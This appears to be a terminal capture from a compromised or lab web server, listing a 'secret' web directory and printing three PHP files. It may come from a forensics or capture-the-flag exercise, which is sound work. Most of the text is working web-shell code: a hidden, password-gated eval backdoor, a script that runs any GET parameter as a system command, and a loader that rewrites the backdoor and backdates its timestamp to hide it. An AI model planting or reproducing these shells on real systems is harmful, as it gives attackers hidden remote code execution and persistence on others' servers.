 -rw-r--r-- 1 root root    4 ago 16  2021 index.html
-rw-r--r-- 1 root root  308 dic 21  2023 index.php
-rw-r--r-- 1 root root   96 dic 21  2023 .shell.php
root@ip-10-0-10-1:/var/www/html/secret# cat .shell.php
<?php if(md5($_POST["password"])=="accc9105df5383111407fd5b41255e23"){@eval($_POST['cmd']);} ?>
root@ip-10-0-10-1:/var/www/html/secret# cat evil.php
<?php
    $filename = $_GET['command'];
    system($filename);
?>
root@ip-10-0-10-1:/var/www/html/secret# cat index.php
<?php
    $file = '/var/www/html/secret/.shell.php';
    $code = '<?php if(md5($_POST["password"])=="accc9105df5383111407fd5b41255e23"){@eval($_POST[\'cmd\']);} ?>';
    file_put_contents($file, $code);
    system('touch -m -d "2023-12-20 12:01:50" /var/www/html/secret/.shell.php');
    usleep(5000);
?>